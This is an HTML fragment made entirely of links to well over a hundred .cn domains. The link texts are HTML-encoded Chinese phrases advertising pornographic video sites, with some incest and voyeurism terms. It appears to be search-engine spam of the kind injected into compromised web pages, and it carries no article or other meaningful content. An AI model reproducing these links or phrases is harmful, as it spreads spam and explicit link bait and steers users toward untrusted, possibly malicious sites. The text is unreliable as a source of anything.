<a href="http://sjzxxc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://avsforum.cn" target="_blank">&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9bexgq.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yibangdm.cn" target="_blank">&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x5F20;&#x5F00;&#x53CC;&#x817F;&#x8BA9;&#x6211;&#x723D;&#x4E00;&#x591C;</a>|
<a href="http://quikpcb.cn" target="_blank">&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://studentwear.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x719F;&#x5987;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://ptyk.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongtaijixie.net.cn" target="_blank">&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://mentian.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://egfestival.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://feicuin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://googhoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://babybb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://52tiyu.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hrwk.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gujirc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wptcb.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kejidog.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zllm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://a17021.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hzztzy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bigpub.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x9AD8;&#x6E05;&#x533A;&#x4E00;</a>|
<a href="http://energygrass.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u920.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://manbank.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;A&#x2164;&#x5C0F;&#x8BF4;</a>|
<a href="http://h4685.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x4EBA;&#x4F26;</a>|
<a href="http://chengrenonline.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cpapc.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x56DB;&#x5B63;</a>|
<a href="http://startbiz.cn" target="_blank">&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vxh88.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mz025.cn" target="_blank">&#x6027;&#x611F;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vcbj.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ccmuk.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thingtry.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://sasaking.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://fanmuchen.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://digy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycjiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://dingjiaqi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://ads-cn.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rongtingbieshu.cn" target="_blank">&#x97E9;&#x56FD;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://q812.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://cqamdzh.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxrcb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://sdmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hbwchy.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nowrank.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://likv.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ouhly.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://jinliquan.cn" target="_blank">&#x5F3A;&#x5977;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x5BFC;&#x822A;</a>|
<a href="http://btmetin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hz-ll.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://czxscq.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://mittromney.cn" target="_blank">&#x871C;&#x6708;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ouhly.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://werro.cn" target="_blank">&#x56FD;&#x4EA7;97&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huizhiming.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://010jc.cn" target="_blank">&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1btc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://0759xx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chickentoe.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x79CB;&#x971E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sosomp3.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://enuka.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysygm.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wudujiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x7247;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://coolcolor.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lns41.cn" target="_blank">&#x88E4;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mequ.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9ED1;&#x4EBA;</a>|
<a href="http://ryodencoolingtower.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://palmback.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;&#x2169;XXX&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://tj500.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunleada.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://lufei93.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://rxkb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;</a>|
<a href="http://9lang.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bgug.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://97sesewang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://redswiss.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6C38;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://trhtg.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://wudujiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://barloworld.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://mentian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://musiccar.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjhaohuoban.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://h5327.cn" target="_blank">91&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://yishu114.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jandown.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yue88.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://eurovps.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlja.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6309;&#x6469;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://superbitcoin.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://cpaway.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://wufengchun.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8001;</a>|
<a href="http://sudongguoshu.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://ibaixue.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://b4075.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://qqyeren.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://hongsing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://likecenxi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://egfestival.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://medimagem.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://shengqiangou.cn" target="_blank">av&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lianliankan123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://1gi7rbj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taohuamiyu.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://10432.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://xiningcm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://streamervfx.cn" target="_blank">&#x9752;&#x9752;&#x8349;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://gujirc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x505A;&#x7230;XXX&#x2169;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://300518.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;28&#x77F3;</a>|
<a href="http://guangzhouwestin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;2020</a>|
<a href="http://6-e.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://haixincw.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xqt007.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5C11;&#x5987;&#x9732;&#x8138;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://sjgi.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://hgmsqm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://mnmc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://pikq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://epkj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x7231;av</a>|
<a href="http://bjshxdmc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://nowrank.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7684;</a>|
<a href="http://booksuzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wangdian800.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qsmrab.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://jiareqi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bjshxdmc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://kartinfo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiliuqiao.sd.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://easoma.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x6C38;&#x4E45;&#x4E2D;&#x56FD;&#x6709;&#x9650;</a>|
<a href="http://touboshi.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://rr19.cn" target="_blank">&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://holapets.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x6B27;</a>|
<a href="http://iishare.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7279;&#x6B8A;&#x5165;&#x53E3;</a>|
<a href="http://zzyazhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://elp.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://mno5.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://sh100ye.com.cn" target="_blank">&#x9752;&#x8349;&#x4E9A;&#x6D32;,&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcschool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://qqztw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://64ys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4F20;&#x5A92;</a>|
<a href="http://shoujiqqdown.cn" target="_blank">&#x5AE9;&#x5466;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://didipiao.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://zgmrw.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cg9e.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ylwzdgwzqx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://bitpeer.cn" target="_blank">&#x9EBB;&#x8C46;&#x6587;&#x5316;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://dbizfx.cn" target="_blank">&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
